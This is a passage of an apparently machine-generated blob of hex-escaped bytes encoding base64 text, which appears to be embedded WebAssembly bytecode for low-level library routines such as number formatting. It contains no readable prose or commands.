34\x4d\x41\x51\x73\x4c\x43\x79\x41\x47\x51\x53\x42\x79\x51\x66\x41\x41\x52\x67\x52\x41\x49\x41\x41\x51\x49\x53\x49\x4f\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x45\x41\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x67\x73\x46\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x67\x41\x68\x44\x67\x73\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x52\x46\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x6b\x54\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x66\x36\x49\x67\x44\x69\x41\x4d\x49\x41\x30\x67\x43\x42\x74\x43\x41\x6f\x5a\x43\x59\x48\x78\x38\x49\x67\x78\x42\x41\x43\x41\x43\x61\x36\x78\x56\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x41\x41\x41\x41\x41\x41\x41\x41\x42\x41\x41\x6f\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x49\x67\x44\x43\x41\x43\x51\x5a\x5a\x2f\x61\x71\x78\x54\x44\x51\x41\x61\x49\x41\x52\x42\x66\x30\x6f\x45\x51\x41\x4e\x41\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x39\x6d\x52\x53\x49\x41\x51\x51\x46\x7a\x49\x41\x52\x42\x41\x58\x52\x79\x49\x51\x51\x67\x45\x43\x41\x51\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x4c\x2b\x67\x49\x41\x41\x62\x6f\x43\x45\x51\x49\x41\x78\x43\x66\x33\x77\x68\x44\x43\x41\x45\x51\x58\x39\x4b\x44\x51\x41\x4c\x43\x77\x4a\x38\x41\x6b\x41\x67\x44\x45\x49\x67\x49\x41\x4b\x73\x66\x58\x77\x69\x44\x53\x41\x42\x72\x46\x4d\x45\x51\x43\x41\x4e\x70\x79\x49\x42\x51\x51\x42\x4d\x42\x45\x42\x42\x41\x43\x45\x42\x51\x64\x51\x41\x49\x51\x41\x4d\x41\x67\x73\x4c\x51\x64\x51\x41\x49\x41\x46\x72\x49\x51\x41\x67\x41\x55\x45\x31\x53\x41\x30\x41\x49\x41\x4f\x33\x49\x52\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x74\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x44\x38\x67\x41\x42\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x44\x74\x79\x49\x52\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x43\x79\x45\x53\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x42\x41\x67\x42\x45\x45\x42\x63\x55\x55\x67\x41\x55\x45\x67\x53\x43\x41\x51\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x59\x6e\x46\x78\x49\x67\x41\x62\x49\x42\x47\x69\x49\x42\x49\x67\x45\x53\x41\x45\x49\x41\x42\x42\x41\x58\x46\x71\x75\x4b\x4b\x67\x6f\x43\x41\x53\x6f\x53\x41\x4d\x70\x78\x41\x6d\x43\x77\x55\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x45\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x43\x77\x75\x70\x42\x67\x45\x45\x66\x77\x4a\x38\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x44\x67\x4d\x41\x41\x51\x49\x44\x43\x30\x48\x72\x66\x69\x45\x45\x51\x52\x67\x68\x42\x51\x77\x44\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x43\x43\x30\x48\x4f\x64\x79\x45\x45\x51\x54\x55\x68\x42\x51\x77\x42\x43\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x77\x42\x43\x77\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x45\x69\x41\x30\x45\x67\x52\x69\x41\x44\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x30\x45\x42\x49\x41\x46\x42\x4c\x55\x5a\x42\x41\x58\x52\x72\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x77\x42\x43\x30\x45\x42\x49\x51\x4d\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x33\x38\x67\x41\x6b\x47\x37\x31\x67\x42\x71\x4c\x41\x41\x41\x49\x41\x46\x42\x49\x48\x4a\x47\x42\x48\x38\x67\x41\x6b\x45\x48\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x45\x4c\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x49\x53\x51\x30\x42\x51\x51\x67\x46\x49\x41\x49\x4c\x43\x79\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x63\x55\x45\x44\x61\x77\x34\x47\x41\x41\x45\x42\x41\x51\x45\x43\x41\x51\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x49\x4e\x41\x45\x45\x41\x49\x51\x49\x44\x51\x43\x41\x43\x51\x63\x54\x57\x41\x47\x6f\x73\x41\x41\x41\x67\x41\x55\x45\x67\x63\x6b\x63\x4e\x41\x53\x41\x43\x51\x51\x4a\x4a\x42\x45\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x51\x51\x4e\x4a\x44\x51\x41\x4c\x44\x41\x45\x4c\x41\x6b\x41\x43\x51\x43\x41\x43\x44\x67\x51\x42\x41\x41\x41\x43\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x42\x51\x54\x42\x47\x42\x48\x38\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x49\x48\x4a\x42\x2b\x41\x42\x47\x42\x45\x41\x67\x41\x43\x41\x46\x49\x41\x51\x67\x41\x78\x41\x36\x44\x41\x51\x4c\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x54\x41\x46\x49\x41\x45\x4c\x49\x41\x55\x67\x42\x43\x41\x44\x45\x44\x6b\x4d\x41\x67\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x4b\x45\x63\x45\x51\x43\x4d\x46\x49\x41\x41\x6f\x41\x6d\x52\x46\x44\x51\x49\x61\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x43\x4d\x46\x44\x41\x49\x4c\x41\x30\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x51\x51\x70\x4a\x49\x41\x46\x42\x76\x33\x39\x71\x51\x52\x70\x4a\x63\x6b\x55\x45\x51\x43\x41\x42\x51\x64\x38\x41\x52\x69\x41\x42\x51\x5a\x39\x2f\x61\x6b\x45\x61\x53\x58\x4a\x46\x44\x51\x45\x4c\x44\x41\x45\x4c\x43\x79\x4d\x46\x49\x41\x46\x42\x4b\x55\x59\x4e\x41\x52\x6f\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x41\x37\x49\x6a\x42\x72\x61\x55\x75\x77\x73\x4c\x4e\x51\x45\x43\x66\x79\x41\x43\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x43\x67\x43\x46\x43\x49\x45\x61\x79\x49\x44\x49\x41\x4d\x67\x41\x6b\x73\x62\x49\x51\x4d\x67\x42\x43\x41\x42\x49\x41\x4d\x51\x45\x42\x6f\x67\x41\x43\x41\x41\x4b\x41\x49\x55\x49\x41\x4e\x71\x4e\x67\x49\x55\x49\x41\x49\x4c\x59\x51\x45\x42\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x68\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x42\x42\x41\x44\x59\x43\x43\x43\x41\x41\x51\x51\x41\x32\x41\x67\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x73\x49\x67\x45\x32\x41\x68\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x53\x41\x41\x4b\x41\x49\x77\x61\x6a\x59\x43\x45\x45\x45\x41\x43\x77\x76\x50\x41\x51\x45\x44\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x69\x67\x43\x45\x43\x49\x44\x44\x51\x41\x67\x41\x68\x41\x39\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x41\x68\x41\x77\x77\x42\x43\x77\x77\x42\x43\x79\x41\x44\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x32\x73\x67\x41\x55\x6b\x45\x51\x43\x41\x43\x4b\x41\x49\x6b\x49\x51\x4d\x67\x41\x69\x41\x41\x49\x41\x45\x67\x41\x30\x45\x44\x63\x52\x45\x42\x41\x42\x6f\x4d\x41\x51\x73\x67\x41\x55\x55\x67\x41\x69\x77\x41\x53\x30\x45\x41\x53\x48\x4a\x46\x42\x45\x41\x43\x51\x43\x41\x42\x49\x51\x51\x44\x51\x43\x41\x41\x49\x41\x52\x42\x66\x32\x6f\x69\x42\x57\x6f\x73\x41\x41\x42\x42\x43\x6b\x63\x45\x51\x43\x41\x46\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x49\x46\x44\x41\x4d\x4c\x41\x41\x73\x4c\x49\x41\x49\x6f\x41\x69\x51\x68\x41\x79\x41\x43\x49\x41\x41\x67\x42\x43\x41\x44\x51\x51\x4e\x78\x45\x51\x45\x41\x49\x41\x52\x4a\x44\x51\x49\x67\x41\x43\x41\x45\x61\x69\x45\x41\x49\x41\x45\x67\x42\x47\x73\x68\x41\x53\x41\x43\x4b\x41\x49\x55\x49\x51\x4d\x4c\x43\x79\x41\x44\x49\x41\x41\x67\x41\x52\x41\x51\x47\x69\x41\x43\x49\x41\x45\x67\x41\x69\x67\x43\x46\x47\x6f\x32\x41\x68\x51\x4c\x43\x37\x63\x58\x41\x78\x4e\x2f\x41\x33\x34\x42\x66\x43\x4d\x48\x49\x52\x55\x6a\x42\x30\x47\x77\x42\x47\x6f\x6b\x42\x79\x41\x56\x51\x5a\x67\x45\x61\x69\x49\x4c\x51\x51\x41\x32\x41\x67\x41\x67\x41\x62\x30\x69\x47\x55\x49\x41\x55\x77\x52\x2f\x49\x41\x47\x61\x49\x68\x77\x68\x41\x55\x47\x61\x31\x67\x41\x68\x45\x53\x41\x63\x76\x53\x45\x5a\x51\x51\x45\x46\x51\x5a\x33\x57\x41\x45\x47\x67\x31\x67\x42\x42\x6d\x39\x59\x41\x49\x41\x52\x42\x41\x58\x45\x62\x49\x41\x52\x42\x67\x42\x42\x78\x47\x79\x45\x52\x49\x41\x52\x42\x67\x52\x42\x78\x51\x51\x42\x48\x43\x79\x45\x53\x49\x42\x56\x42\x49\x47\x6f\x68\x42\x79\x41\x56\x49\x67\x34\x68\x45\x43\x41\x4f\x51\x5a\x77\x45\x61\x69\x49\x4a\x51\x51\x78\x71\x49\x51\x38\x67\x47\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x2b\x50\x38\x41\x55\x51\x52\x2f\x49\x41\x42\x42\x49\x43\x41\x43\x49\x42\x4a\x42\x41\x32\x6f\x69\x41\x79\x41\x45\x51\x66\x2f\x2f\x65\x33\x45\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x78\x4e\x59\x41\x51\x62\x58\x57\x41\x43\x41\x46\x51\x53\x42\x78\x51\x51\x42\x48\x49\x67\x55\x62\x51\x61\x33\x57\x41\x45\x47\x78\x31\x67\x41\x67\x42\x52\x73\x67\x41\x53\x41\x42\x59\x68\x74\x42\x41\x78\x41\x4e\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x4d\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x41\x77\x55\x43\x66\x79\x41\x42\x49\x41\x73\x51\x4b\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x69\x42\x67\x52\x41\x49\x41\x73\x67\x43\x79\x67\x43\x41\x45\x46\x2f\x61\x6a\x59\x43\x41\x41\x73\x67\x42\x55\x45\x67\x63\x69\x49\x4e\x51\x65\x45\x41\x52\x67\x52\x41\x49\x42\x46\x42\x43\x57\x6f\x67\x45\x53\x41\x46\x51\x53\x42\x78\x49\x67\x77\x62\x49\x51\x68\x42\x44\x43\x41\x44\x61\x79\x49\x48\x52\x53\x41\x44\x51\x51\x74\x4c\x63\x6b\x55\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x67\x51\x43\x45\x63\x41\x30\x41\x67\x48\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x77\x51\x4b\x49\x68\x48\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x4e\x41\x41\x73\x67\x43\x43\x77\x41\x41\x45\x45\x74\x52\x67\x52\x38\x49\x42\x77\x67\x41\x5a\x6f\x67\x48\x4b\x47\x67\x6d\x67\x55\x67\x41\x53\x41\x63\x6f\x43\x41\x63\x6f\x51\x73\x68\x41\x51\x73\x67\x44\x30\x45\x41\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x6d\x73\x67\x42\x69\x41\x47\x51\x51\x42\x49\x47\x36\x77\x67\x44\x78\x41\x57\x49\x67\x64\x47\x42\x45\x41\x67\x43\x55\x45\x4c\x61\x69\x49\x48\x51\x54\x41\x36\x41\x41\x41\x4c\x49\x42\x4a\x42\x41\x6e\x49\x68\x43\x69\x41\x48\x51\x58\x39\x71\x49\x41\x5a\x42\x48\x33\x56\x42\x41\x6e\x46\x42\x4b\x32\x6f\x36\x41\x41\x41\x67\x42\x30\x46\x2b\x61\x69\x49\x48\x49\x41\x56\x42\x44\x32\x6f\x36\x41\x41\x41\x67\x41\x30\x45\x42\x53\x43\x45\x4a\x49\x41\x52\x42\x43\x48\x46\x46\x49\x51\x73\x67\x44\x69\x45\x46\x41\x30\x41\x67\x42\x53\x41\x4d\x49\x41\x47\x71\x49\x67\x5a\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x53\x41\x47\x74\x36\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x45\x43\x69\x49\x51\x45\x67\x42\x55\x45\x42\x61\x69\x49\x47\x49\x42\x42\x72\x51\x51\x46\x47\x42\x48\x38\x67\x43\x79\x41\x4a\x49\x41\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x63\x58\x45\x45\x66\x79\x41\x47\x42\x53\x41\x47\x51\x53\x34\x36\x41\x41\x41\x67\x42\x55\x45\x43\x61\x67\x73\x46\x49\x41\x59\x4c\x49\x51\x55\x67\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x43\x66\x77\x4a\x41\x49\x41\x4e\x46\x44\x51\x41\x67\x42\x55\x46\x2b\x49\x42\x42\x72\x61\x69\x41\x44\x54\x67\x30\x41\x49\x41\x38\x67\x41\x30\x45\x43\x61\x6d\x6f\x67\x42\x32\x73\x68\x43\x53\x41\x48\x44\x41\x45\x4c\x49\x41\x55\x67\x44\x79\x41\x51\x61\x79\x41\x48\x61\x32\x6f\x68\x43\x53\x41\x48\x43\x79\x45\x44\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x69\x41\x45\x45\x41\x34\x67\x41\x43\x41\x49\x49\x41\x6f\x51\x44\x53\x41\x41\x51\x54\x41\x67\x41\x69\x41\x47\x49\x41\x52\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x41\x67\x44\x69\x41\x46\x49\x42\x42\x72\x49\x67\x55\x51\x44\x53\x41\x41\x51\x54\x41\x67\x43\x53\x41\x46\x49\x41\x38\x67\x41\x32\x73\x69\x41\x32\x70\x72\x51\x51\x42\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x79\x41\x44\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x49\x67\x42\x69\x41\x45\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x69\x41\x47\x44\x41\x45\x4c\x49\x41\x59\x45\x51\x43\x41\x4c\x49\x41\x73\x6f\x41\x67\x42\x42\x5a\x47\x6f\x69\x43\x44\x59\x43\x41\x43\x41\x42\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x42\x42\x6f\x69\x45\x42\x42\x53\x41\x4c\x4b\x41\x49\x41\x49\x51\x67\x4c\x49\x41\x63\x67\x42\x30\x47\x67\x41\x6d\x6f\x67\x43\x45\x45\x41\x53\x42\x73\x69\x43\x53\x45\x47\x41\x30\x41\x67\x42\x69\x41\x42\x71\x79\x49\x48\x4e\x67\x49\x41\x49\x41\x5a\x42\x42\x47\x6f\x68\x42\x69\x41\x42\x49\x41\x65\x34\x6f\x55\x51\x41\x41\x41\x41\x41\x5a\x63\x33\x4e\x51\x61\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x67\x43\x45\x45\x41\x53\x67\x52\x41\x49\x41\x6b\x68\x42\x77\x4e\x41\x49\x41\x68\x42\x48\x53\x41\x49\x51\x52\x31\x49\x47\x79\x45\x4d\x49\x41\x5a\x42\x66\x47\x6f\x69\x43\x43\x41\x48\x54\x77\x52\x41\x49\x41\x79\x74\x49\x52\x70\x42\x41\x43\x45\x4b\x41\x30\x41\x67\x43\x43\x41\x4b\x72\x53\x41\x49\x4b\x41\x49\x41\x72\x53\x41\x61\x68\x6e\x77\x69\x47\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x47\x55\x4b\x41\x37\x4a\x53\x6a\x66\x48\x34\x67\x47\x33\x77\x2b\x41\x67\x41\x67\x47\x61\x63\x68\x43\x69\x41\x49\x51\x58\x78\x71\x49\x67\x67\x67\x42\x30\x38\x4e\x41\x41\x73\x67\x43\x67\x52\x41\x49\x41\x64\x42\x66\x47\x6f\x69\x42\x79\x41\x4b\x4e\x67\x49\x41\x43\x77\x73\x67\x42\x69\x41\x48\x53\x77\x52\x41\x41\x6b\x41\x44\x66\x79\x41\x47\x51\x58\x78\x71\x49\x67\x67\x6f\x41\x67\x41\x4e\x41\x53\x41\x49\x49\x41\x64\x4c\x42\x48\x38\x67\x43\x43\x45\x47\x44\x41\x45\x46\x49\x41\x67\x4c\x43\x79\x45\x47\x43\x77\x73\x67\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x78\x72\x49\x67\x67\x32\x41\x67\x41\x67\x43\x45\x45\x41\x53\x67\x30\x41\x43\x77\x55\x67\x43\x53\x45\x48\x43\x30\x45\x47\x49\x41\x4d\x67\x41\x30\x45\x41\x53\x42\x73\x68\x44\x43\x41\x49\x51\x51\x42\x49\x42\x45\x41\x67\x44\x45\x45\x5a\x61\x6b\x45\x4a\x62\x55\x45\x42\x61\x69\x45\x54\x49\x41\x31\x42\x35\x67\x42\x47\x49\x52\x59\x67\x42\x69\x45\x44\x41\x30\x42\x42\x41\x43\x41\x49\x61\x79\x49\x47\x51\x51\x6b\x67\x42\x6b\x45\x4a\x53\x42\x73\x68\x43\x69\x41\x4a\x49\x41\x63\x67\x41\x30\x6b\x45\x66\x30\x45\x42\x49\x41\x70\x30\x51\x58\x39\x71\x49\x52\x52\x42\x67\x4a\x54\x72\x33\x41\x4d\x67\x43\x6e\x59\x68\x46\x30\x45\x41\x49\x51\x67\x67\x42\x79\x45\x47\x41\x30\x41\x67\x42\x69\x41\x49\x49\x41\x59\x6f\x41\x67\x41\x69\x43\x43\x41\x4b\x64\x6d\x6f\x32\x41\x67\x41\x67\x46\x79\x41\x49\x49\x42\x52\x78\x62\x43\x45\x49\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x30\x41\x43\x79\x41\x48\x49\x41\x64\x42\x42\x47\x6f\x67\x42\x79\x67\x43\x41\x42\x73\x68\x47\x43\x41\x49\x42\x48\x38\x67\x41\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x4e\x42\x42\x47\x6f\x46\x49\x41\x4d\x4c\x49\x51\x59\x67\x47\x41\x55\x67\x41\x79\x45\x47\x49\x41\x63\x67\x42\x30\x45\x45\x61\x69\x41\x48\x4b\x41\x49\x41\x47\x77\x73\x69\x41\x79\x41\x57\x47\x79\x49\x48\x49\x42\x4e\x42\x41\x6e\x52\x71\x49\x41\x59\x67\x42\x69\x41\x48\x61\x30\x45\x43\x64\x53\x41\x54\x53\x68\x73\x68\x43\x43\x41\x4c\x49\x41\x6f\x67\x43\x79\x67\x43\x41\x47\x6f\x69\x42\x6a\x59\x43\x41\x43\x41\x47\x51\x51\x42\x49\x42\x45\x41\x67\x41\x79\x45\x48\x49\x41\x67\x68\x41\x79\x41\x47\x49\x51\x67\x4d\x41\x51\x73\x4c\x42\x53\x41\x48\x49\x51\x4d\x67\x42\x69\x45\x49\x43\x79\x41\x4a\x49\x51\x73\x67\x41\x79\x41\x49\x53\x51\x52\x41\x49\x41\x73\x67\x41\x32\x74\x42\x41\x6e\x56\x42\x43\x57\x77\x68\x42\x79\x41\x44\x4b\x41\x49\x41\x49\x67\x6c\x42\x43\x6b\x38\x45\x51\x45\x45\x4b\x49\x51\x59\x44\x51\x43\x41\x48\x51\x51\x46\x71\x49\x51\x63\x67\x43\x53\x41\x47\x51\x51\x70\x73\x49\x67\x5a\x50\x44\x51\x41\x4c\x43\x77\x56\x42\x41\x43\x45\x48\x43\x79\x41\x4d\x51\x51\x41\x67\x42\x79\x41\x4e\x51\x65\x59\x41\x52\x68\x74\x72\x49\x41\x31\x42\x35\x77\x42\x47\x49\x68\x4d\x67\x44\x45\x45\x41\x52\x79\x49\x57\x63\x55\x45\x66\x64\x45\x45\x66\x64\x57\x6f\x69\x42\x69\x41\x49\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x53\x41\x52\x2f\x49\x41\x5a\x42\x67\x4d\x67\x41\x61\x69\x49\x47\x51\x51\x6c\x74\x49\x67\x31\x42\x64\x32\x77\x67\x42\x6d\x6f\x69\x42\x6b\x45\x49\x53\x41\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x5a\x42\x41\x57\x6f\x68\x43\x69\x41\x4a\x51\x51\x70\x73\x49\x51\x6b\x67\x42\x6b\x45\x48\x53\x41\x52\x41\x49\x41\x6f\x68\x42\x67\x77\x42\x43\x77\x73\x46\x51\x51\x6f\x68\x43\x51\x73\x67\x43\x53\x41\x4e\x51\x51\x4a\x30\x49\x41\x74\x71\x51\x59\x52\x67\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x30\x67\x43\x57\x34\x69\x46\x47\x77\x68\x43\x69\x41\x49\x49\x41\x5a\x42\x42\x47\x70\x47\x49\x68\x63\x67\x44\x53\x41\x4b\x61\x79\x49\x4e\x52\x58\x46\x46\x42\x45\x42\x45\x41\x51\x41\x41\x41\x41\x41\x41\x51\x45\x4e\x45\x41\x41\x41\x41\x41\x41\x41\x41\x51\x45\x4d\x67\x46\x45\x45\x42\x63\x52\x73\x68\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x44\x67\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x34\x50\x79\x41\x58\x49\x41\x30\x67\x43\x55\x45\x42\x64\x69\x49\x55\x52\x6e\x45\x62\x49\x41\x30\x67\x46\x45\x6b\x62\x49\x52\x77\x67\x45\x67\x52\x41\x49\x42\x79\x61\x49\x42\x77\x67\x45\x53\x77\x41\x41\x45\x45\x74\x52\x69\x49\x4e\x47\x79\x45\x63\x49\x41\x47\x61\x49\x41\x45\x67\x44\x52\x73\x68\x41\x51\x73\x67\x42\x69\x41\x4b\x4e\x67\x49\x41\x49\x41\x45\x67\x48\x4b\x41\x67\x41\x57\x49\x45\x51\x43\x41\x47\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x52\x41\x41\x30\x41\x67\x42\x6b\x45\x41\x4e\x67\x49\x41\x49\x41\x5a\x42\x66\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x52\x41\x49\x41\x4e\x42\x66\x47\x6f\x69\x41\x30\x45\x41\x4e\x67\x49\x41\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x30\x41\x43\x77\x73\x67\x43\x79\x41\x44\x61\x30\x45\x43\x64\x55\x45\x4a\x62\x43\x45\x48\x49\x41\x4d\x6f\x41\x67\x41\x69\x43\x6b\x45\x4b\x54\x77\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x64\x42\x41\x57\x6f\x68\x42\x79\x41\x4b\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x55\x38\x4e\x41\x41\x73\x4c\x43\x77\x73\x67\x42\x79\x45\x4b\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x79\x41\x49\x49\x41\x67\x67\x42\x30\x73\x62\x49\x51\x59\x67\x41\x77\x55\x67\x42\x79\x45\x4b\x49\x41\x67\x68\x42\x69\x41\x44\x43\x79\x45\x48\x49\x41\x59\x67\x42\x30\x73\x45\x66\x77\x4a\x2f\x49\x41\x59\x68\x41\x77\x4e\x2f\x49\x41\x4e\x42\x66\x47\x6f\x69\x42\x69\x67\x43\x41\x41\x52\x41\x49\x41\x4d\